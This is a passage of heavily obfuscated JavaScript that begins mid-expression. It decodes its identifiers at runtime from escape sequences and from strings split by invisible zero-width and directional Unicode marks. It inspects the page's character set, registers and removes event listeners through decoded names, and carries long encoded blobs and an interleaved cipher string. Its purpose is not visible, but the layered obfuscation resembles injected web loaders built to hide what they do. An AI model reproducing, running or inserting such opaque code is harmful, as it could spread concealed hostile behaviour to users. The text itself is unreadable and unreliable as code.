Lh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"!(UL!-O(R{UVT?}!)}_*MWLPQ){)K%T+K:+*),&O@V(RO{QR:=-{!L}M[U?#M~~}SG#.;@T,+U|QQQ!J(W-%LH|_TLM=K-;W@.#?%]UKJ)U+U.}U{%UH.;]#&S,:HQPG+IMR,-K;+{^PTMJ_+R&)NMIV_#*#PL?.RUS^HPPU;(_#VR{..|%TN}SJ@[S{!#N?L]U{G=~:IN+%O%;P#?=MU{LI)TQK+:?K=+%WW(L]#MS}M)S^^*N(^}R(]{_J%&,)SPMTS)|H^S+^U?[RUT[@|O.U@:-QSU.]^~:N(H[N}L&Q)IP~,!HL)!-K.[[U@!J!O:{IQJ~~#|TH-|OJ-NJ.P!MK(.OR=|P(RH,-)@P,QV}%WO;VU,U(!G~Q~TRQ-U]G@{W+!~.#PP]|ULH&^@S~UJ@HR-#|W|.NTK@MTOG{V*G|[OW&,OWRS[.O,!{;}=L{R}N|%;!JT;!+T*OK!QNJ|:?POW:%ONT(HO(+OGLVL+TS@!P,JP@_)}&:N,#MT{KT)W&})@B49X881fa60ccXDa6@882e82B7D2DY3Z44D8625be2891~1488120be239FF925D547YD2b99f874aafc9cL867BB338Y134Zeb90F26Ycf357BF789Z656bf3XacZ536B01c89F653e776f04ZB5388F1428a2(29B2596ff77D5416Bf353,567DF44YYf029Z86cda4cYZ1258911481F85b2335XF50ZX309f114Y9D1Y92e4a1ff6fdc4eZ02666b936aeW0YF299FZ174D755b12389Z91ZZB45b51482FZ24c640b6e638eb61cd4066&Z74XD56c6406eZ135bc5YBX239BBZ4bX244B32851Z324e43fB92b52T564DX42acXX40JaG487f4a31D7FO115ddD95ZZ936Y352be2da2JB83XD60c6296ZBF78X254B8219FZ76XX642b2248D-37697|d7cXB87F56496F767e14XZ02YZ8355fDZ3eb21383fd6YR84ZX7547bf965d234a52460e350bd2YX44Dbfeb93fd6XD947c0f346Z4309D50YFef2bae1B88F5Y6188ff962Z44977ca7Df056D6=642Z5329FHcba329ZS77BY750c8269b^e429545B42a9dfb75abe76Yd744b168X04bb91b85-526Z942ae217fF5689Bee9e.d83F654ce+440c3309dTac63a961071e454c9f94cJ16fD744b228629X218eFB681891FB6BDB10632785f36BZ9=Z48ZB38a512D331b11Y40e159c32Xa2DB2ede4dc33694PX4480M370DD4aJ765d542b4268ccc1f9e]9b62B5b971a87514bce3bB658d13DB0!Y7fF155cfeab2YX319e,B782793I277X058Z2359bfe419458b6249ZFY3d79fc69D643f36cd646b6XB3eae2895W574e449Z1fd80XD5YZ784e252BF31a3O9499Z1d8633a8BD3Da754c9F935b82592ffae2898f765DF[7B91585F770dbSf62X151F96X9Xda5DZY37Y45XBF43651c7Be360c1V053d63Daa57ccFZ38bb2895%2c6258D,a6bYYFD7Be754b63975F865D23Fee68DX_0B3157Beb63d8*85Bd835b41fZZ4156D940XD62773698+06Za0157Xef58Z932Y3]X81e3629e218Xfb681791W160ce487dD055fa6f8444ad1781e91282329fOa4YB01d95d154c12e9b58c435981072e5518YDD9cFZ70d252B42e8Ycd}98Zf9c3BD40ad28Z935Y51580a8706cef5ZZ936F35FD033YB[D80XZ25782694127BX55bc72568Y42794~16X2F97+53c8FK97Be693-83874F764D13XFD61ZZ3YB3X639B823D04575B134Y1{e7B2a96:57aX35bZ5389e(14497!7b7245BZ835a21a56d946b320D049b32393Z81Bdf3Dab2381c4@083f05Dca87X555Z234Y6[[base64]^5761e93Y867Z9319Dd148B82589fa63D43DYX198DXX6Da92Z99635De04dDY72d95aB42D89{267e2FZb92B8f-3628a524Xd13eYB1895F76bZZ4ab62385XDb5Z788f34fZ93b9b1181X923763693fe76DZ]Z82X766b8827cff6Zd946Z83092FYZ2D495V05cd648a81X8ef6308343Y0,B83X9198ff969ZX4D9f6963e6531d179Y|7BZF24e161295N26fDZ8f@571e4^Ybd209XF6388bTc7D2297c7S386f360ZD7df660D04075c838X855Z0J066D34B87;a77e4511270F0597f3294FY6ae25787DY5aQ4798e,XB82D42BF1c8Z|673X352Z2279FDB5XZB38Y55fc03XY0{f81YD4fc93ba8107Bb5|886F29F144480?370dd4a*36dDF4378208aFB66d44D80D351BB2BY2DX61ZX98921582fd9D1685F85eD1eaB2ae319XHB782bY1_D80Y659bc3Y92D427ad11be33639f228fFZ691992fc6cDZ1164d44ebb5B9d)772X723Y61380edYXQZ8ZF51bZX3096]67ef32376f7a0152aab54Z9DX5bB828a2Uf7fXX5Xc33B77FY67D441fb5Zda3Zab1D56a9279340b5ca47BFfb7Xeb58Z573XD55Z627Y7}97cX82174239d1076d8476FXD57cb769046B81d8dFF67DF3d80BZ3fYZ7670f360ed85XZ6dc7409c157YF5Sfbe38ab1173e2]aD2ZX51BX2b981577eb4Zca36a3:56d3547R873ZF49BB1b91G169Y3F6B7227Xf86aD032B21071ad2288T759231DY0=d7aX769D1339b637536Y1FD77e949BF2f97D124e550ac2698fe60X03e9fdb4dBX2ad74Z6Ye93b=5ff82efB9B336Y3607d4557.Y80XZ5f85389B1971b3,685F09D1242944Xaf2d8fFX70a9fc7aXB93W81d9Y1264148Df767D7Nc5Fcf49B62695&56aX234FXf87BX863Ne78X952ZY2894BD8581N471DX4bFY66d54Yb32B95N86eD11467D787f42B98{572XY26Y91683F0a01983f36398ebaf_d7BF35194D053c02D9Y4Bbd349X:769XX1Z6F2597:26cDX42771990}061d6134fD23fYZ19d634a41183f55b9bee6Zd885FYSF8efea61b4b87RY77e451|07aea49B73159+b67D749Z22D61b4329X4bZ0f02caf1c89f6a91F8bFX24d73Yb81052Y524913cb1e11da0,D7aX7Y1)280e251c3FZ4FZD3ee65B70XD65Y12491fe6B1993fb6ZZD4dYF228XZ71Yd749YD2180a82690=1afc97Ff156c638Y01876B9f578e5YFa92c9914B62Fa2_87Bd9536X3632B5228ffcaf2591(42Ydd40BX1658YB2B9B42B7X723Y61380XD9d1680F06095X858)875YZ1986f36ba72Y97U471249YO6799F56B1228DFB74a7faa9238Df23672F562cf3cF657D537Y61851a4228e3BB0Z542baF679X6b0aa2d9a15B72d8fO475a244c32Y4911{d90fd6Yd786f261D63fb72194fa5da0F3YZ1688ec55d3FBY21Y76e658c137aaZB41B01fBB2998ca2B9B4BB82363Z9369f*070208Dcc649XKb71F02ZYF1c89F6Y61f89F9699Xf161DB48b82797FZ74B033a0Kd7Y29a31372e05a8fe29dMB77DB1X5aDD4Yb724X13fYF1Z8e,066Y6f978e890}51Y9d;4B12656921582ef5cSF85f1648a3DY01X76b8VB8bFBY2174783%673X04dV076e2557B328Dfe69d75083D65cZ02DY5e164D13eYB5YD444a3118bb365Z131Y31Z87BB@e90f8a51a4Y86O976X350|07fe957c03065B875e148ba2D8B^53b77FY67D441FB5Zda3Zab1d49fd65D3]Y5DDZ47f46999D558Z5329F4Xc83e601375db4bZ33868bb3895137f2cY1B635Y54Dc2d796f860ccO075de4FB82992.36ee043c2fe81ee5Bc889f450ZY3c9f1779XZ5891X492^a77981580F19fd41093:06Dda9bF979e2?8bc2783FD6FZF45B51D57YY6ZD441Y31d7BX665Z4;743c633a0Kdc62ZY81573XD15c83290ff72e44a8add5c]77ZYZe86bD8Y29Z1F8ZH7Y91f81f6679436b51c55f064d834aec9918D107DXY571883df59cb2ba11179B3G6c6238e=66c9c127cXB60BX3d79FZ69d643F26cX2)4b7197fXF67DZNZ5Fdc39B728d0455YDY49F1667B3a9c&470a41982f35ccd36a71285e766a225925Z56D946c163d93Bb0214eF06fd6#Fa31290f26ZZ8F0b8ZY8bF652ZZ3X9X1484XZ26793996&179df(F84ef67d031b0(2ccc649b631d63eb51Z51V563X34Z652D3FF268D4476d2083O1599bee6cda85fa2a7Z2ZY5+f7Fef2477e76YD744B3(5bf209eN06fX1}Dc12997ce21Y0)Bb82D5Daf7973f663d393f35Bc9406B1a8eea64ZB2DB2Z68X8aHd7aX754117DXX51Z92B9e(Y439649B9358ffb3f7Bfe6bD845[66eDZ1366e35BYD66cc3Yb5e83bb8306cef5cc936FY59Z13e9fDX31af1B883bY9DY1699=673X095FF70db49c2f548Z6329f52B1f12dB01D8af7Y61281f65fD741B41a7DZ013Z2399BHa7fBZf87Be855c289Y952c427951544971D8af764d3@F92FF6Zd98YFZ73dd46Y82D5BYX69D743Y7ea26Y916e0DY5DZY3Yfa5Yc230a7d281F551cb3294192DX34DZ6229B&028F0ec6FDZ49b67aD941BX1F5XB12f9b*86aXD29YZ1986F3Y81283XX5cd5N85bd945b21497D356c3309D4Zc63695{37dB2~5Z02e9afe417D^06d3731D030e14FZ12187cdV6a5:5YB157Xee356XHdY01Y7cfe3069d675&a7cf6:[base64]^e70XF5Z93X591QY79ec52Z5X069bc36Y2OF7cF555f769X31851d441ca6ba6c5e13Da5a94FD24564207Za453Z330a6c585e458BX29a7K5719a5Bc3e1Y0]06bDY4bc52149D265YXU17BX354Z12X8B1B86)567Z828Z81160138cf661811Badea7aX362D0XY5693YF^B7393F3Y1DZ1598]58e2395.[base64]&66De221732197f96edf2fBX22a0F82896fc85F76dcf44b5f590FX73a9X6O262XDX646X666D23Fa7135089[Z79_2a3c070X648c7346Bbd6eD64dB4e99dfb7BX4ff88e144df6D8b3bB71783F56D8636Y11f7eY766Z63fB01187X7538aX98Z_882X650c027921274X753722D91fe6ad8447bf656{43f781777198B(53a73e07f1486{017ZD357BZD8XXX56c43B661589e55Fc628YDc34Z85&875FX98L27bD750B5DD93FB419357BF2X8ef664dbfb50D340ad1aDY46a4XB3DYYFF82ef5cZ977XF5ccc4174c672F35fZ7359e!085B4P6B93599}67aD753B32096d022D44YYZ289cR071ZF3B711X83XF61c6f449ZZ39a613c139Y6168Be763c734a8U581X14XZ4~13YBD2YB313BY249DF972d71d56f555F769X31851be5D:15XDY3Xb2235a931683ff6Zca5dX55ZZ3XB9ZGY75F151BY399ZNX749a4Yc3369cLF6DX7!2B52b9bB675d53eb62097FXM88bF8B11793YZ5Zd548YX213ac41494T945Z835f554d012a41775ef60B83059c634982290dfa7Y32693(06D238dB429D14aBD2396YF3a89L76cd098941784f15eZB38X861D43aadD340BBF77YX754Z12e9b4Zc425a4*96Xe4577X248f(B49DD43B81D93@641e522aadb47F069DZ42b5138Daf1e9043a1218ac65Fcb3X9Z12859X287828a1147Yed215de04dba27F1M1B3279Bfa22eae669D643b01D8a3Yb3268Zff18a2F272e739b522803F9f1a79F5=ece3755-B839Z57bb3995_F2ae959BF314B[77Ye6X96Zd946B37D77FY67314DYX2F98(572d85793O083F0a31f85e765c73aY6c575eb4dZ233831276F44Z7cea4X161295~26Fdc8c*[base64]?b95e559*178X849beX768a42794I16e248XH763DZ41772995f31dY7F7661992FF68d8%[base64]~X6bX654932f93{074d14dYD1Y90B81Zd23Zb5118aXF25D636af207Df866a541a51286e35fbf2Za2c937b6F275X24fbc299648bc308FB76Dd7fe73218bI460d93X742a85ef65D04893138Zfd5aD543821e82ef63Z03c9cQ97fa7=bc12bY4*079DX14ca258F&570X833b32Z9DFY75e322be228F(360dc3ca91f46b4336ff25FZZ39Y613Z539adJZ34ea547bf09eL881DD56bbf19D105cdc55Z6239eOc4BX74BB82Z89T565D24870D48Yf46Dc942Y7DD89FZ48Z841B2!F8aF837D337Y41875F151BX345bZ94884M774X14X183495177Fec52d1HD90FDc7c160c071ZX4aYX2293caK370=f6F*f89XB6d9fd877D77Df65cc8W74093FA6525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ 